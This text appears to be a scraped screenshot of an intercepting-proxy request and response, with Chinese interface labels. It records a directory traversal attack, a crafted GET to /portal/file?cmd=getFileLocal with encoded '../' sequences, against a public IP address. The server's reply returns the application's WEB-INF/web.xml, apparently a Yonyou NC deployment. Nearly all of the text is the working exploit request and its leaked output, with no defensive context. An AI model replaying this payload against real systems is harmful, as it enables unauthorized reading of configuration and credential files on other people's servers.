 Send
取消
<
▼
>
▼
目标: http://58.252.57.173:8055
?
请求
Raw
参数
头
Hex
GET /portal/file?cmd=getFileLocal&fileid=..%2F..%2F..%2F..%2Fwebapps/nc_web/WEB-INF/web.xml HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
?
<
+
>
输入搜索字词
没有比赛
完成
响应
Raw
头
Hex
XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=E18B5D29D06A65B3EE30D784A4330A9F.server; Path=/portal
Content-Disposition: attachment; filename="..%2F..%2F..%2F..%2Fwebapps%2Fnc_web%2FWEB-INF%2Fweb.xml"
Content-Type: APPLICATION/OCTET-STREAM
Date: Fri, 26 Jan 2024 09:04:27 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!--<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4" id="WebApp">
<listener>
<listener-class>nc.bs.framework.server.WebApplicationStartupHook</listener-class>
</listener>
<filter>
<filter-name>LoggerFilter</filter-name>
<filter-class>nc.bs.framework.server.LoggerServletFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>LoggerFilter</filter-name>
<url-pattern>/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
<servlet>
<servlet-name>CommonServletDispatcher</servlet-name>
<servlet-class>nc.bs.framework.comn.serv.CommonServletDispatcher</servlet-class>
<init-param>
<param-name>service</param-name>
<param-value>nc.bs.framework.comn.serv.ServiceDispatcher</param-value>
</init-param>
<load-on-startup>10</load-on-startup>
?
<
+
>
输入搜索字词
没有比赛
3,313字节 | 63毫秒